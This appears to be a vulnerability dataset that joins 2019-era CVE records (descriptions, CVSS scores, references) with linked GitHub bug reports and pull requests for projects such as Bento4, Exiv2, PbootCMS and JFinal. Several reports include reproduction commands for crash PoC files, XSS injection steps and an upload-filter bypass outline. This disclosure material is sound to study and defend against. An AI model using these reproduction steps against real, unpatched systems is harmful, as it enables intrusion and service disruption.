- [x] Patch fixing an issue (non-breaking change)
- [ ] New functionality (non-breaking change)
- [ ] Breaking change (patch or feature) that might cause side effects breaking part ... | enh(conf): enhance rights for database config file | https://api.github.com/repos/centreon/centreon/issues/7082/comments | 1 | 2025-04-01T12:14:06Z | 2025-04-09T06:48:57Z | https://github.com/centreon/centreon/pull/7082 | 2,963,262,605 | 7,082 | 775 |
CVE-2019-17104 | 2019-10-08T13:15:15.610 | In Centreon VM through 19.04.3, the cookie configuration within the Apache HTTP Server does not protect against theft because the HTTPOnly flag is not set. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/10/09/2"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/centreon/centreon/iss... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:centreon:centreon_vm:*:*:*:*:*:*:*:*",
"matchCriteriaId": "25415ADF-BBD7-48B6-98FD-1214BD7B9BFA",
"versionEndExcluding": null,
"versionEndIncluding": "19.04.3",
"versionStart... | [
"565"
] | 565 | https://github.com/centreon/centreon/issues/7097 | [
"Third Party Advisory"
] | github.com | [
"centreon",
"centreon"
] | REF (#7089) | [Hotfix 25.01] chore(sec): temporarily disable sast (#7089) | https://api.github.com/repos/centreon/centreon/issues/7097/comments | 0 | 2025-04-02T09:19:56Z | 2025-04-02T10:15:07Z | https://github.com/centreon/centreon/pull/7097 | 2,965,767,548 | 7,097 | 776 |
CVE-2019-17106 | 2019-10-08T13:15:15.690 | In Centreon Web through 2.8.29, disclosure of external components' passwords allows authenticated attackers to move laterally to external components. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/10/09/2"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/centreon/centreon/iss... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:centreon:centreon_web:*:*:*:*:*:*:*:*",
"matchCriteriaId": "21BF64FC-E372-4F0D-9CC5-38708099BB2B",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.29",
"versionStart... | [
"312"
] | 312 | https://github.com/centreon/centreon/issues/7098 | [
"Third Party Advisory"
] | github.com | [
"centreon",
"centreon"
] | REF (#7089) | [release-25.03-next] chore(sec): temporarily disable sast (#7089) | https://api.github.com/repos/centreon/centreon/issues/7098/comments | 0 | 2025-04-02T09:37:20Z | 2025-04-02T13:43:03Z | https://github.com/centreon/centreon/pull/7098 | 2,965,813,315 | 7,098 | 777 |
CVE-2019-17352 | 2019-10-08T13:15:15.957 | In JFinal cos before 2019-08-13, as used in JFinal 4.4, there is a vulnerability that can bypass the isSafeFile() function: one can upload any type of file. For example, a .jsp file may be stored and almost immediately deleted, but this deletion step does not occur for certain exceptions. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Permissions Required",
"Vendor Advisory"
],
"url": "https://gitee.com/jfinal/cos/commit/5eb23d6e384abaad19faa7600d14c9a2f525946a"
},
{
"source": "cve@mitre.org",
"tags": [
"Permissions Required",
"Vendor Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jfinal:jfinal:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CC3A0F2F-072C-4354-BFB5-20E1F77053A4",
"versionEndExcluding": "4.4",
"versionEndIncluding": null,
"versionStartExcluding":... | [
"434"
] | 434 | https://github.com/jfinal/jfinal/issues/171 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"jfinal",
"jfinal"
] | In JFinal , the upload function getFile() handle uploading files in this way :
1、handle upload request and upload all of the files in request without any safety precautions.
2、then judge the upload files and delete the dangerous files by isSafeFile() function.
However, if I can try to create a exception which hap... | There is a vulnerability which can bypass the isSafeFile() function in JFinal ,so that I can upload any kind of files effectively | https://api.github.com/repos/jfinal/jfinal/issues/171/comments | 1 | 2019-08-13T06:36:58Z | 2019-08-13T15:52:13Z | https://github.com/jfinal/jfinal/issues/171 | 479,983,516 | 171 | 778 |
CVE-2019-17362 | 2019-10-09T01:15:10.130 | In LibTomCrypt through 1.18.2, the der_decode_utf8_string function (in der_decode_utf8_string.c) does not properly detect certain invalid UTF-8 sequences. This allows context-dependent attackers to cause a denial of service (out-of-bounds read and crash) or read information from other memory locations via carefully cra... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00020.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00041.html"
},
{
"source": "cve@mit... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libtom:libtomcrypt:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BE63BB49-3ED2-405D-895A-B80D48C738C4",
"versionEndExcluding": null,
"versionEndIncluding": "1.18.2",
"versionStartExc... | [
"125"
] | 125 | https://github.com/libtom/libtomcrypt/issues/507 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"libtom",
"libtomcrypt"
] | ## Description
The `der_decode_utf8_string` function (in der_decode_utf8_string.c) does not properly detect certain invalid UTF-8 sequences.
This allows context-dependent attackers to cause a denial of service (out-of-bounds read and crash) or read information from other memory locations via carefully crafted DER-enc... | CVE-2019-17362 - vulnerability in der_decode_utf8_string | https://api.github.com/repos/libtom/libtomcrypt/issues/507/comments | 3 | 2019-10-03T17:45:17Z | 2024-08-27T04:46:00Z | https://github.com/libtom/libtomcrypt/issues/507 | 502,205,440 | 507 | 779 |
CVE-2019-17371 | 2019-10-09T13:15:14.630 | gif2png 2.5.13 has a memory leak in the writefile function. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/glennrp/libpng/issues/307"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gif2png_project:gif2png:2.5.13:*:*:*:*:*:*:*",
"matchCriteriaId": "5B2DEB42-DB70-4045-9914-3E4E3E6D0CC9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"401"
] | 401 | https://github.com/glennrp/libpng/issues/307 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"glennrp",
"libpng"
] | Hi,libpng team. there are memory leaks in the function `png_malloc_warn` and `png_create_info_struct`, respectively.
I compiler gif2png to the 32-bit LSB version with ASAN. The software runs in the x86-64 Ubuntu 16.04 services.
the bug is trigered by `./gif2png -r poc`.
[libpng_poc.zip](https://github.com/glennr... | memory leak in png_malloc_warn and png_create_info_struct | https://api.github.com/repos/pnggroup/libpng/issues/307/comments | 20 | 2019-07-11T08:03:58Z | 2020-03-30T07:10:52Z | https://github.com/pnggroup/libpng/issues/307 | 466,729,928 | 307 | 780 |
CVE-2019-17371 | 2019-10-09T13:15:14.630 | gif2png 2.5.13 has a memory leak in the writefile function. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/glennrp/libpng/issues/307"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gif2png_project:gif2png:2.5.13:*:*:*:*:*:*:*",
"matchCriteriaId": "5B2DEB42-DB70-4045-9914-3E4E3E6D0CC9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"401"
] | 401 | https://github.com/glennrp/libpng/issues/307#issuecomment-544779431 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"glennrp",
"libpng"
] | Hi,libpng team. there are memory leaks in the function `png_malloc_warn` and `png_create_info_struct`, respectively.
I compiler gif2png to the 32-bit LSB version with ASAN. The software runs in the x86-64 Ubuntu 16.04 services.
the bug is trigered by `./gif2png -r poc`.
[libpng_poc.zip](https://github.com/glennr... | memory leak in png_malloc_warn and png_create_info_struct | https://api.github.com/repos/pnggroup/libpng/issues/307/comments | 20 | 2019-07-11T08:03:58Z | 2020-03-30T07:10:52Z | https://github.com/pnggroup/libpng/issues/307 | 466,729,928 | 307 | 781 |
CVE-2019-15226 | 2019-10-09T16:15:14.687 | Upon receiving each incoming request header data, Envoy will iterate over existing request headers to verify that the total size of the headers stays below a maximum limit. The implementation in versions 1.10.0 through 1.11.1 for HTTP/1.x traffic and all versions of Envoy for HTTP/2 traffic had O(n^2) performance chara... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.8,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/envoyproxy/envoy/commit/afc39bea36fd436e54262f150c009e8d72db5014"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1A41CDE9-4AEA-4D10-B8AB-464DD392CDB9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"400"
] | 400 | https://github.com/envoyproxy/envoy/issues/8520 | [
"Third Party Advisory"
] | github.com | [
"envoyproxy",
"envoy"
] | See https://github.com/envoyproxy/envoy/security/advisories/GHSA-mxrr-6x92-4x7v | CVE-2019-15226 | https://api.github.com/repos/envoyproxy/envoy/issues/8520/comments | 0 | 2019-10-07T19:46:57Z | 2019-11-08T20:37:35Z | https://github.com/envoyproxy/envoy/issues/8520 | 503,653,255 | 8,520 | 782 |
CVE-2019-17401 | 2019-10-09T19:15:14.273 | libyal liblnk 20191006 has a heap-based buffer over-read in the network_share_name_offset>20 code block of liblnk_location_information_read_data in liblnk_location_information.c, a different issue than CVE-2019-17264. NOTE: the vendor has disputed this as described in the GitHub issue | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libyal/liblnk/issues/40"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:liblnk_project:liblnk:20191006:*:*:*:*:*:*:*",
"matchCriteriaId": "78000211-E805-4E18-98C5-22D377AB91BF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"125"
] | 125 | https://github.com/libyal/liblnk/issues/40 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"libyal",
"liblnk"
] | We found ~~Heap Buffer Overflow~~ an issue in lnkinfo binary and lnkinfo is complied with clang enabling ASAN.
**Machine Setup**
Machine : Ubuntu 16.04.3 LTS
gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.11)
Commit : c962bb7
lnkinfo : 20191006
Command : lnkinfo -v POC
POC : [POC.zip](https://github.c... | OOB read of 1 in liblnk_location_information.c#L1090 causes ASAN warning | https://api.github.com/repos/libyal/liblnk/issues/40/comments | 8 | 2019-10-07T18:06:02Z | 2019-10-14T13:26:26Z | https://github.com/libyal/liblnk/issues/40 | 503,605,905 | 40 | 783 |
CVE-2019-17402 | 2019-10-09T19:15:14.337 | Exiv2 0.27.2 allows attackers to trigger a crash in Exiv2::getULong in types.cpp when called from Exiv2::Internal::CiffDirectory::readDirectory in crwimage_int.cpp, because there is no validation of the relationship of the total size to the offset and size. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/1019"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27.2:*:*:*:*:*:*:*",
"matchCriteriaId": "7E9A8822-0F6F-4561-81B3-38235F52116E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"120"
] | 120 | https://github.com/Exiv2/exiv2/issues/1019 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Exiv2",
"exiv2"
] | We found vulnerability in exiv2 binary and exiv2 is complied with clang enabling ASAN.
**Machine Setup**
```
Machine : Ubuntu 16.04.3 LTS
gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.11)
Commit : 401e658
exiv2 : 0.27.99.0
Command : exiv2 -pv $POC
```
**ASAN Output**
```
fuzzer@fuzzer:~/victim/... | Overflow in exiv2 | https://api.github.com/repos/Exiv2/exiv2/issues/1019/comments | 4 | 2019-10-06T09:21:25Z | 2019-10-07T22:13:16Z | https://github.com/Exiv2/exiv2/issues/1019 | 503,074,622 | 1,019 | 784 |
CVE-2019-17417 | 2019-10-10T01:06:09.373 | PbootCMS 2.0.2 allows XSS via vectors involving the Pboot/admin.php?p=/Single/index/mcode/1 and Pboot/?contact/ URIs. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lolipop1234/XXD/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pbootcms:pbootcms:2.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D199DBD9-90C8-43A9-83F2-446C65CA07C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/lolipop1234/XXD/issues/2 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"lolipop1234",
"XXD"
] | step1
Access admin page
/Pboot/admin.php

step2
http://127.0.0.1/Pboot/admin.php?p=/Single/index/mcode/1

next go to operation log page

The following is my system environment
 /><span>`
no... | Stored XSS | https://api.github.com/repos/LavaLite/cms/issues/304/comments | 0 | 2019-09-04T03:51:02Z | 2019-09-04T03:51:02Z | https://github.com/LavaLite/cms/issues/304 | 488,924,933 | 304 | 787 |
CVE-2015-9478 | 2019-10-10T17:15:16.047 | prettyPhoto before 3.1.6 has js/jquery.prettyPhoto.js XSS. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/scaron/prettyphoto/issues/149"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/scaron/prettyphoto/release... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:no-margin-for-error:prettyphoto:*:*:*:*:*:wordpress:*:*",
"matchCriteriaId": "085776DA-84C8-4D37-8B3D-D4E19660077C",
"versionEndExcluding": "3.1.6",
"versionEndIncluding": null,
... | [
"79"
] | 79 | https://github.com/scaron/prettyphoto/issues/149 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"scaron",
"prettyphoto"
] | Someone reported a Dom XSS vector in 07-2014
http://www.perucrack.net/2014/07/haciendo-un-xss-en-plugin-prettyphoto.html
I can see evidences of this issue being exploited in wild. Can you suggest when a fix would be ready.
Created a public issue coz the disclosure was long back but still a lot of people are using t... | any eta on xss fix | https://api.github.com/repos/scaron/prettyphoto/issues/149/comments | 6 | 2015-05-05T10:28:15Z | 2015-05-21T09:35:37Z | https://github.com/scaron/prettyphoto/issues/149 | 73,274,231 | 149 | 788 |
CVE-2019-17452 | 2019-10-10T17:15:17.780 | Bento4 1.5.1.0 has a NULL pointer dereference in AP4_DescriptorListInspector::Action in Core/Ap4Descriptor.h, related to AP4_IodsAtom::InspectFields in Core/Ap4IodsAtom.cpp, as demonstrated by mp4dump. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/434"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83B32974-D913-4DDB-844F-C58D55ECC17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"476"
] | 476 | https://github.com/axiomatic-systems/Bento4/issues/434 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | **System Details**
Commit ID: bc1b02a
Test Machine : Ubuntu 16.04.3 LTS
MP4 File Dumper - Version 1.2
(Bento4 Version 1.5.1.0)
**Command**
mp4dump --verbosity 2 POC-file
**ASAN Output**
```
ASAN:DEADLYSIGNAL
=================================================================
==12343==ERROR: AddressSanitize... | SEGV in mp4dump | https://api.github.com/repos/axiomatic-systems/Bento4/issues/434/comments | 4 | 2019-09-29T17:37:28Z | 2022-02-28T03:29:23Z | https://github.com/axiomatic-systems/Bento4/issues/434 | 499,946,487 | 434 | 789 |
CVE-2019-17453 | 2019-10-10T17:15:17.843 | Bento4 1.5.1.0 has a NULL pointer dereference in AP4_DescriptorListWriter::Action in Core/Ap4Descriptor.h, related to AP4_IodsAtom::WriteFields in Core/Ap4IodsAtom.cpp, as demonstrated by mp4encrypt or mp4compact. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/436"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83B32974-D913-4DDB-844F-C58D55ECC17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"476"
] | 476 | https://github.com/axiomatic-systems/Bento4/issues/436 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | **System Details**
Commit ID: bc1b02a
Test Machine : Ubuntu 16.04.3 LTS
MP4 Compacter - Version 1.0
(Bento4 Version 1.5.1.0)
**Command**
mp4compact POC /dev/null
**ASAN Output**
```
ASAN:DEADLYSIGNAL
=================================================================
==5286==ERROR: AddressSanitizer: SEGV o... | SEGV in mp4compact | https://api.github.com/repos/axiomatic-systems/Bento4/issues/436/comments | 0 | 2019-09-30T07:47:11Z | 2019-10-08T05:14:45Z | https://github.com/axiomatic-systems/Bento4/issues/436 | 500,109,805 | 436 | 790 |
CVE-2019-17453 | 2019-10-10T17:15:17.843 | Bento4 1.5.1.0 has a NULL pointer dereference in AP4_DescriptorListWriter::Action in Core/Ap4Descriptor.h, related to AP4_IodsAtom::WriteFields in Core/Ap4IodsAtom.cpp, as demonstrated by mp4encrypt or mp4compact. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/436"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83B32974-D913-4DDB-844F-C58D55ECC17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"476"
] | 476 | https://github.com/axiomatic-systems/Bento4/issues/437 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | **System Details**
Commit ID: bc1b02a
Test Machine : Ubuntu 16.04.3 LTS
MP4 Encrypter - Version 1.6
(Bento4 Version 1.5.1.0)
**Command**
mp4encrypt --method OMA-PDCF-CBC --show-progress POC /dev/null
**ASAN Output**
```
fuzzer@thickfuzzer:~/victim/Bento4$ ./mp4encrypt --method OMA-PDCF-CBC --show-progress ... | SEGV in mp4encrypt | https://api.github.com/repos/axiomatic-systems/Bento4/issues/437/comments | 0 | 2019-09-30T16:31:42Z | 2019-10-08T05:14:30Z | https://github.com/axiomatic-systems/Bento4/issues/437 | 500,387,590 | 437 | 791 |
CVE-2019-17454 | 2019-10-10T17:15:17.907 | Bento4 1.5.1.0 has a NULL pointer dereference in AP4_Descriptor::GetTag in Core/Ap4Descriptor.h, related to AP4_StsdAtom::GetSampleDescription in Core/Ap4StsdAtom.cpp, as demonstrated by mp4info. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/435"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83B32974-D913-4DDB-844F-C58D55ECC17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"476"
] | 476 | https://github.com/axiomatic-systems/Bento4/issues/435 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | **System Details**
Commit ID: bc1b02a
Test Machine : Ubuntu 16.04.3 LTS
MP4 File Info - Version 1.3.4
(Bento4 Version 1.5.1.0)
**Command**
mp4info --show-samples POC-file
**ASAN Output**
```
ASAN:DEADLYSIGNAL
=================================================================
==17894==ERROR: AddressSanitiz... | SEGV in mp4info | https://api.github.com/repos/axiomatic-systems/Bento4/issues/435/comments | 2 | 2019-09-29T20:00:36Z | 2020-10-17T21:37:46Z | https://github.com/axiomatic-systems/Bento4/issues/435 | 499,963,127 | 435 | 792 |
CVE-2019-17489 | 2019-10-10T21:15:11.017 | Jiangnan Online Judge (aka jnoj) 0.8.0 has XSS via the Problem[title] parameter to web/polygon/problem/create or web/polygon/problem/update or web/admin/problem/create. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/shi-yang/jnoj/issues/51"
},
{
